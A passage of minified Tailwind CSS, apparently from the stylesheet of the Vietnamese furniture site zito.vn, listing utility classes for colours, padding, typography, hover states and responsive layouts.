var(--tw-bg-opacity))}.bg-sub-menu-open{--tw-bg-opacity: 1;background-color:rgb(235 235 235 / var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-white-21{--tw-bg-opacity: 1;background-color:rgb(242 242 242 / var(--tw-bg-opacity))}.bg-white-21\/60{background-color:#f2f2f299}.bg-white-25{--tw-bg-opacity: 1;background-color:rgb(249 249 249 / var(--tw-bg-opacity))}.bg-yellow-11{--tw-bg-opacity: 1;background-color:rgb(216 205 186 / var(--tw-bg-opacity))}.bg-yellow-22{--tw-bg-opacity: 1;background-color:rgb(236 231 222 / var(--tw-bg-opacity))}.bg-yellow-33{--tw-bg-opacity: 1;background-color:rgb(255 239 55 / var(--tw-bg-opacity))}.bg-yellow-400{--tw-bg-opacity: 1;background-color:rgb(250 204 21 / var(--tw-bg-opacity))}.bg-yellow-500{--tw-bg-opacity: 1;background-color:rgb(234 179 8 / var(--tw-bg-opacity))}.bg-yellow-7{--tw-bg-opacity: 1;background-color:rgb(233 217 200 / var(--tw-bg-opacity))}.bg-yellow-8{--tw-bg-opacity: 1;background-color:rgb(250 238 190 / var(--tw-bg-opacity))}.bg-yellow-81{--tw-bg-opacity: 1;background-color:rgb(198 155 101 / var(--tw-bg-opacity))}.bg-yellow-83{--tw-bg-opacity: 1;background-color:rgb(160 128 88 / var(--tw-bg-opacity))}.bg-opacity-30{--tw-bg-opacity: .3}.bg-opacity-50{--tw-bg-opacity: .5}.bg-opacity-70{--tw-bg-opacity: .7}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.bg-house-consultant-banner{background-image:url(https://zito.vn/wp-content/uploads/2021/05/noi-that-go-oc-cho-zito-xuong.jpg)}.bg-register-partner-banner{background-image:url(https://static.zito.vn/resize/noi-that-go-oc-cho-zito-xuong-65EPZ10g6p.jpg?width=375&height=180)}.bg-thiet-ke-noi-that-homepage{background-image:url(https://static.zito.vn/nen-e03BL6M8Ae.jpg?width=1024&height=undefined)}.from-black\/60{--tw-gradient-from: rgb(0 0 0 / .6) var(--tw-gradient-from-position);--tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.from-black\/80{--tw-gradient-from: rgb(0 0 0 / .8) var(--tw-gradient-from-position);--tw-gradient-to: rgb(0 0 0 / 0) var(--tw-gradient-to-position);--tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to)}.to-transparent{--tw-gradient-to: transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-center{background-position:center}.bg-center-2{background-position:61% 0%}.bg-no-repeat{background-repeat:no-repeat}.fill-\[\#ffd700\]{fill:gold}.fill-bottom-nav-mb{fill:#002d3d}.fill-custom-blue-14{fill:#55acee}.fill-dark{fill:#333}.fill-gray-11{fill:#7f8c8d}.fill-gray-16{fill:#e5e7eb}.fill-gray-22{fill:#f1f1f1}.fill-gray-25{fill:#999}.fill-gray-8{fill:#ececec}.fill-light{fill:#fff}.fill-red-600{fill:#dc2626}.fill-slate-700{fill:#334155}.fill-yellow-400{fill:#facc15}.fill-yellow-500{fill:#eab308}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-fill{-o-object-fit:fill;object-fit:fill}.p-0{padding:0}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-2\.1{padding:10px}.p-2\.5{padding:.625rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-7{padding:1.75rem}.p-8{padding:2rem}.p-\[2px\]{padding:2px}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.1{padding-left:5px;padding-right:5px}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-7{padding-left:1.75rem;padding-right:1.75rem}.px-8{padding-left:2rem;padding-right:2rem}.px-\[3px\]{padding-left:3px;padding-right:3px}.py-0{padding-top:0;padding-bottom:0}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.1{padding-top:5px;padding-bottom:5px}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-1\.8{padding-top:6px;padding-bottom:6px}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-12{padding-top:3rem;padding-bottom:3rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-16{padding-top:4rem;padding-bottom:4rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.1{padding-top:10px;padding-bottom:10px}.py-20{padding-top:5rem;padding-bottom:5rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.py-\[1px\]{padding-top:1px;padding-bottom:1px}.py-\[2px\]{padding-top:2px;padding-bottom:2px}.py-px{padding-top:1px;padding-bottom:1px}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-11{padding-bottom:2.75rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-28{padding-bottom:7rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-56{padding-bottom:14rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pb-9{padding-bottom:2.25rem}.pl-1{padding-left:.25rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pl-6{padding-left:1.5rem}.pr-2{padding-right:.5rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-20{padding-top:5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-7{padding-top:1.75rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-justify{text-align:justify}.text-start{text-align:start}.text-end{text-align:end}.\!text-h1{font-size:27.2px!important}.\!text-h2{font-size:20px!important}.\!text-h3{font-size:18px!important}.\!text-lg{font-size:1.125rem!important;line-height:1.75rem!important}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-7xl{font-size:4.5rem;line-height:1}.text-\[12\.8px\]{font-size:12.8px}.text-\[20px\]{font-size:20px}.text-base{font-size:1rem;line-height:1.5rem}.text-form-title{font-size:22px}.text-h1{font-size:27.2px}.text-h2{font-size:20px}.text-h3-large{font-size:35.84px}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-our-work-title{font-size:25.2px}.text-sm{font-size:.875rem;line-height:1.25rem}.text-ssm{font-size:10px}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-bold{font-weight:700!important}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.\!italic{font-style:italic!important}.italic{font-style:italic}.not-italic{font-style:normal}.leading-10{line-height:2.5rem}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-\[40px\]{line-height:40px}.leading-a-our-work{line-height:24.378px}.leading-form-button{line-height:25.675px}.leading-form-title{line-height:30px}.leading-h1{line-height:35.36px}.leading-h2{line-height:28.28px}.leading-h3{line-height:25px}.leading-h4{line-height:28.8px}.leading-none{line-height:1}.leading-normal{line-height:1.5}.leading-out-work-title{line-height:40.32px}.leading-p{line-height:25.6px}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.tracking-wide{letter-spacing:.025em}.\!text-remark-primary{--tw-text-opacity: 1 !important;color:rgb(192 163 107 / var(--tw-text-opacity))!important}.text-\[\#300D0D\]{--tw-text-opacity: 1;color:rgb(48 13 13 / var(--tw-text-opacity))}.text-\[\#B20000\]{--tw-text-opacity: 1;color:rgb(178 0 0 / var(--tw-text-opacity))}.text-a-out-work{--tw-text-opacity: 1;color:rgb(122 156 89 / var(--tw-text-opacity))}.text-black{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-black\/50{color:#00000080}.text-black\/90{color:#000000e6}.text-bottom-nav-mb{--tw-text-opacity: 1;color:rgb(0 45 61 / var(--tw-text-opacity))}.text-brown-9{--tw-text-opacity: 1;color:rgb(86 55 34 / var(--tw-text-opacity))}.text-current{color:currentColor}.text-custom-blue-14{--tw-text-opacity: 1;color:rgb(85 172 238 / var(--tw-text-opacity))}.text-dark{--tw-text-opacity: 1;color:rgb(51 51 51 / var(--tw-text-opacity))}.text-dark\/70{color:#333333b3}.text-darkdark{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.text-darkdark\/70{color:#000000b3}.text-form-text{--tw-text-opacity: 1;color:rgb(51 51 51 / var(--tw-text-opacity))}.text-gray-11{--tw-text-opacity: 1;color:rgb(127 140 141 / var(--tw-text-opacity))}.text-gray-12{--tw-text-opacity: 1;color:rgb(17 17 17 / var(--tw-text-opacity))}.text-gray-12\.1{color:#666666d9}.text-gray-13{--tw-text-opacity: 1;color:rgb(68 68 68 / var(--tw-text-opacity))}.text-gray-14{--tw-text-opacity: 1;color:rgb(60 60 60 / var(--tw-text-opacity))}.text-gray-22{--tw-text-opacity: 1;color:rgb(241 241 241 / var(--tw-text-opacity))}.text-gray-23{--tw-text-opacity: 1;color:rgb(46 50 70 / var(--tw-text-opacity))}.text-gray-25{--tw-text-opacity: 1;color:rgb(153 153 153 / var(--tw-text-opacity))}.text-gray-32{--tw-text-opacity: 1;color:rgb(39 39 39 / var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity: 1;color:rgb(107 114 128 / var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity: 1;color:rgb(55 65 81 / var(--tw-text-opacity))}.text-gray-8{--tw-text-opacity: 1;color:rgb(236 236 236 / var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity: 1;color:rgb(31 41 55 / var(--tw-text-opacity))}.text-gray-86{color:#0009}.text-gray-87{--tw-text-opacity: 1;color:rgb(21 21 21 / var(--tw-text-opacity))}.text-gray-89{--tw-text-opacity: 1;color:rgb(36 36 36 / var(--tw-text-opacity))}.text-light{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.text-primary{--tw-text-opacity: 1;color:rgb(202 56 4 / var(--tw-text-opacity))}.text-red-300{--tw-text-opacity: 1;color:rgb(252 165 165 / var(--tw-text-opacity))}.text-red-500{--tw-text-opacity: 1;color:rgb(239 68 68 / var(--tw-text-opacity))}.text-red-600{--tw-text-opacity: 1;color:rgb(220 38 38 / var(--tw-text-opacity))}.text-remark-primary{--tw-text-opacity: 1;color:rgb(192 163 107 / var(--tw-text-opacity))}.text-sliver-66{--tw-text-opacity: 1;color:rgb(36 36 36 / var(--tw-text-opacity))}.text-sliver-77{--tw-text-opacity: 1;color:rgb(60 60 60 / var(--tw-text-opacity))}.text-sliver-88{--tw-text-opacity: 1;color:rgb(52 52 52 / var(--tw-text-opacity))}.text-white-21{--tw-text-opacity: 1;color:rgb(242 242 242 / var(--tw-text-opacity))}.text-white-23{--tw-text-opacity: 1;color:rgb(252 252 252 / var(--tw-text-opacity))}.text-yellow-81{--tw-text-opacity: 1;color:rgb(198 155 101 / var(--tw-text-opacity))}.\!underline{text-decoration-line:underline!important}.underline{text-decoration-line:underline}.line-through{text-decoration-line:line-through}.underline-offset-4{text-underline-offset:4px}.opacity-100{opacity:1}.opacity-40{opacity:.4}.opacity-60{opacity:.6}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-breakcumb-btn{--tw-shadow: 0 0 5px 0 rgba(0,0,0,.29);--tw-shadow-colored: 0 0 5px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.shadow-xl{--tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);--tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.drop-shadow-2xl{--tw-drop-shadow: drop-shadow(0 25px 25px rgb(0 0 0 / .15));filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-100{transition-duration:.1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}@keyframes enter{0%{opacity:var(--tw-enter-opacity, 1);transform:translate3d(var(--tw-enter-translate-x, 0),var(--tw-enter-translate-y, 0),0) scale3d(var(--tw-enter-scale, 1),var(--tw-enter-scale, 1),var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity, 1);transform:translate3d(var(--tw-exit-translate-x, 0),var(--tw-exit-translate-y, 0),0) scale3d(var(--tw-exit-scale, 1),var(--tw-exit-scale, 1),var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))}}.animate-in{animation-name:enter;animation-duration:.15s;--tw-enter-opacity: initial;--tw-enter-scale: initial;--tw-enter-rotate: initial;--tw-enter-translate-x: initial;--tw-enter-translate-y: initial}.slide-in-from-left-2{--tw-enter-translate-x: -.5rem}.duration-100{animation-duration:.1s}.duration-200{animation-duration:.2s}.duration-300{animation-duration:.3s}.duration-500{animation-duration:.5s}.ease-in-out{animation-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{animation-timing-function:cubic-bezier(0,0,.2,1)}.running{animation-play-state:running}.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}html{scroll-padding-top:88px;scroll-behavior:smooth}@keyframes contact-ping{0%{transform:rotate(-10deg)}20%{opacity:.8}30%{opacity:.8}40%{opacity:.9}50%{opacity:.9}60%{opacity:133333;transform:rotate(10deg)}70%{rotate:0deg}80%{rotate:0deg}90%{rotate:0deg}to{rotate:0deg}}.\*\:my-5>*{margin-top:1.25rem;margin-bottom:1.25rem}.\*\:min-w-40>*{min-width:10rem}.\*\:text-center>*{text-align:center}.placeholder\:text-base::-moz-placeholder{font-size:1rem;line-height:1.5rem}.placeholder\:text-base::placeholder{font-size:1rem;line-height:1.5rem}.placeholder\:text-xs::-moz-placeholder{font-size:.75rem;line-height:1rem}.placeholder\:text-xs::placeholder{font-size:.75rem;line-height:1rem}.before\:absolute:before{content:var(--tw-content);position:absolute}.before\:-left-3:before{content:var(--tw-content);left:-.75rem}.before\:bottom-0:before{content:var(--tw-content);bottom:0}.before\:left-0:before{content:var(--tw-content);left:0}.before\:top-2:before{content:var(--tw-content);top:.5rem}.before\:top-2\.1:before{content:var(--tw-content);top:10px}.before\:h-1:before{content:var(--tw-content);height:.25rem}.before\:w-1:before{content:var(--tw-content);width:.25rem}.before\:w-12:before{content:var(--tw-content);width:3rem}.before\:rounded-full:before{content:var(--tw-content);border-radius:9999px}.before\:bg-gray-14:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(60 60 60 / var(--tw-bg-opacity))}.before\:bg-remark-primary:before{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(192 163 107 / var(--tw-bg-opacity))}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:-top-\[7px\]:after{content:var(--tw-content);top:-7px}.after\:left-0:after{content:var(--tw-content);left:0}.after\:h-1\/3:after{content:var(--tw-content);height:33.333333%}.after\:w-full:after{content:var(--tw-content);width:100%}.after\:rounded-t:after{content:var(--tw-content);border-top-left-radius:.25rem;border-top-right-radius:.25rem}.after\:bg-red-400:after{content:var(--tw-content);--tw-bg-opacity: 1;background-color:rgb(248 113 113 / var(--tw-bg-opacity))}.hover\:-translate-y-0:hover{--tw-translate-y: -0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:-translate-y-0\.5:hover{--tw-translate-y: -.125rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-0:hover{border-width:0px}.hover\:border-2:hover{border-width:2px}.hover\:border-light:hover{--tw-border-opacity: 1;border-color:rgb(255 255 255 / var(--tw-border-opacity))}.hover\:border-remark-primary:hover{--tw-border-opacity: 1;border-color:rgb(192 163 107 / var(--tw-border-opacity))}.hover\:bg-dark\/20:hover{background-color:#3333}.hover\:bg-gray-12:hover{--tw-bg-opacity: 1;background-color:rgb(17 17 17 / var(--tw-bg-opacity))}.hover\:bg-gray-12\.1:hover{background-color:#666666d9}.hover\:bg-gray-9:hover{--tw-bg-opacity: 1;background-color:rgb(242 242 242 / var(--tw-bg-opacity))}.hover\:bg-logo-color:hover{--tw-bg-opacity: 1;background-color:rgb(200 160 112 / var(--tw-bg-opacity))}.hover\:bg-primary\/90:hover{background-color:#ca3804e6}.hover\:bg-remark-primary:hover{--tw-bg-opacity: 1;background-color:rgb(192 163 107 / var(--tw-bg-opacity))}.hover\:bg-remark-primary\/60:hover{background-color:#c0a36b99}.hover\:bg-slate-100:hover{--tw-bg-opacity: 1;background-color:rgb(241 245 249 / var(--tw-bg-opacity))}.hover\:bg-yellow-400:hover{--tw-bg-opacity: 1;background-color:rgb(250 204 21 / var(--tw-bg-opacity))}.hover\:bg-yellow-83:hover{--tw-bg-opacity: 1;background-color:rgb(160 128 88 / var(--tw-bg-opacity))}.hover\:fill-black:hover{fill:#000}.hover\:fill-light:hover{fill:#fff}.hover\:text-black:hover{--tw-text-opacity: 1;color:rgb(0 0 0 / var(--tw-text-opacity))}.hover\:text-blue-800:hover{--tw-text-opacity: 1;color:rgb(30 64 175 / var(--tw-text-opacity))}.hover\:text-custom-blue-13:hover{--tw-text-opacity: 1;color:rgb(44 114 200 / var(--tw-text-opacity))}.hover\:text-gray-87:hover{--tw-text-opacity: 1;color:rgb(21 21 21 / var(--tw-text-opacity))}.hover\:text-light:hover{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity: 1;color:rgb(202 56 4 / var(--tw-text-opacity))}.hover\:text-remark-primary:hover{--tw-text-opacity: 1;color:rgb(192 163 107 / var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:shadow-lg:hover{--tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);--tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.hover\:shadow-remark-primary\/30:hover{--tw-shadow-color: rgb(192 163 107 / .3);--tw-shadow: var(--tw-shadow-colored)}.focus-visible\:outline-none:focus-visible{outline:2px solid transparent;outline-offset:2px}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-visible\:ring-offset-2:focus-visible{--tw-ring-offset-width: 2px}.active\:scale-95:active{--tw-scale-x: .95;--tw-scale-y: .95;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:\!bg-remark-primary:disabled{--tw-bg-opacity: 1 !important;background-color:rgb(192 163 107 / var(--tw-bg-opacity))!important}.disabled\:opacity-50:disabled{opacity:.5}.group\/submenu:hover .group-hover\/submenu\:visible{visibility:visible}.group:hover .group-hover\:flex{display:flex}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:fill-custom-blue-13{fill:#2c72c8}.group:hover .group-hover\:text-gray-32{--tw-text-opacity: 1;color:rgb(39 39 39 / var(--tw-text-opacity))}.group:hover .group-hover\:text-light{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.group:hover .group-hover\:text-remark-primary{--tw-text-opacity: 1;color:rgb(192 163 107 / var(--tw-text-opacity))}.group:hover .group-hover\:transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.group:hover .group-hover\:duration-200{transition-duration:.2s;animation-duration:.2s}@media not all and (min-width: 1280px){.max-xl\:right-100{right:400px}}@media not all and (min-width: 1024px){.max-lg\:right-4{right:1rem}.max-lg\:justify-center{justify-content:center}}@media not all and (min-width: 768px){.max-md\:left-1\/2{left:50%}.max-md\:top-8{top:2rem}.max-md\:w-full{width:100%}.max-md\:-translate-x-1\/2{--tw-translate-x: -50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}}@media not all and (min-width: 640px){.max-sm\:hidden{display:none}.max-sm\:px-0{padding-left:0;padding-right:0}.max-sm\:\*\:\*\:p-2>*>*{padding:.5rem}}@media (min-width: 640px){.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:\!basis-1\/2{flex-basis:50%!important}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width: 768px){.md\:absolute{position:absolute}.md\:bottom-6{bottom:1.5rem}.md\:left-2{left:.5rem}.md\:left-5{left:1.25rem}.md\:top-9{top:2.25rem}.md\:order-last{order:9999}.md\:col-span-1{grid-column:span 1 / span 1}.md\:col-span-2{grid-column:span 2 / span 2}.md\:col-span-3{grid-column:span 3 / span 3}.md\:mx-0{margin-left:0;margin-right:0}.md\:my-28{margin-top:7rem;margin-bottom:7rem}.md\:my-5{margin-top:1.25rem;margin-bottom:1.25rem}.md\:mb-0{margin-bottom:0}.md\:mb-form-title{margin-bottom:15px}.md\:ml-28{margin-left:7rem}.md\:mr-0{margin-right:0}.md\:mr-12{margin-right:3rem}.md\:mt-0{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-4{margin-top:1rem}.md\:line-clamp-4{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:4}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:aspect-auto{aspect-ratio:auto}.md\:h-20{height:5rem}.md\:h-44{height:11rem}.md\:h-60{height:15rem}.md\:h-8{height:2rem}.md\:h-80{height:20rem}.md\:h-96{height:24rem}.md\:h-\[170px\]{height:170px}.md\:h-\[199px\]{height:199px}.md\:h-full{height:100%}.md\:h-top-item-img-height{height:130px}.md\:max-h-\[700px\]{max-height:700px}.md\:w-2\/5{width:40%}.md\:w-20{width:5rem}.md\:w-52{width:13rem}.md\:w-60{width:15rem}.md\:w-96{width:24rem}.md\:w-\[1060px\]{width:1060px}.md\:w-\[184px\]{width:184px}.md\:w-\[251px\]{width:251px}.md\:w-\[262px\]{width:262px}.md\:w-\[310px\]{width:310px}.md\:w-\[80vw\]{width:80vw}.md\:w-fit{width:-moz-fit-content;width:fit-content}.md\:w-full{width:100%}.md\:min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.md\:min-w-max{min-width:-moz-max-content;min-width:max-content}.md\:max-w-\[70\%\]{max-width:70%}.md\:max-w-full{max-width:100%}.md\:flex-1{flex:1 1 0%}.md\:\!basis-1\/2{flex-basis:50%!important}.md\:\!basis-1\/3{flex-basis:33.333333%!important}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:grid-cols-\[160px_auto\]{grid-template-columns:160px auto}.md\:grid-cols-\[1fr_1fr_1fr\]{grid-template-columns:1fr 1fr 1fr}.md\:grid-cols-\[55\%_45\%\]{grid-template-columns:55% 45%}.md\:grid-cols-\[80px_auto_100px_120px_100px\]{grid-template-columns:80px auto 100px 120px 100px}.md\:grid-cols-\[auto_100px_120px_100px\]{grid-template-columns:auto 100px 120px 100px}.md\:grid-cols-\[auto_330px\]{grid-template-columns:auto 330px}.md\:flex-row{flex-direction:row}.md\:flex-row-reverse{flex-direction:row-reverse}.md\:flex-col{flex-direction:column}.md\:items-start{align-items:flex-start}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0px}.md\:gap-12{gap:3rem}.md\:gap-16{gap:4rem}.md\:gap-28{gap:7rem}.md\:gap-3{gap:.75rem}.md\:gap-4{gap:1rem}.md\:gap-5{gap:1.25rem}.md\:gap-6{gap:1.5rem}.md\:gap-y-12{row-gap:3rem}.md\:divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse: 0;border-right-width:calc(1px * var(--tw-divide-x-reverse));border-left-width:calc(1px * calc(1 - var(--tw-divide-x-reverse)))}.md\:divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse: 0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}.md\:divide-gray-22\/10>:not([hidden])~:not([hidden]){border-color:#f1f1f11a}.md\:overflow-visible{overflow:visible}.md\:border-r-0{border-right-width:0px}.md\:border-t{border-top-width:1px}.md\:border-none{border-style:none}.md\:bg-transparent{background-color:transparent}.md\:p-3{padding:.75rem}.md\:p-3\.5{padding:.875rem}.md\:p-4{padding:1rem}.md\:p-6{padding:1.5rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-1{padding-left:.25rem;padding-right:.25rem}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:px-14{padding-left:3.5rem;padding-right:3.5rem}.md\:px-20{padding-left:5rem;padding-right:5rem}.md\:px-24{padding-left:6rem;padding-right:6rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-48{padding-left:12rem;padding-right:12rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:py-1{padding-top:.25rem;padding-bottom:.25rem}.md\:py-1\.1{padding-top:5px;padding-bottom:5px}.md\:py-10{padding-top:2.5rem;padding-bottom:2.5rem}.md\:py-16{padding-top:4rem;padding-bottom:4rem}.md\:py-2{padding-top:.5rem;padding-bottom:.5rem}.md\:py-5{padding-top:1.25rem;padding-bottom: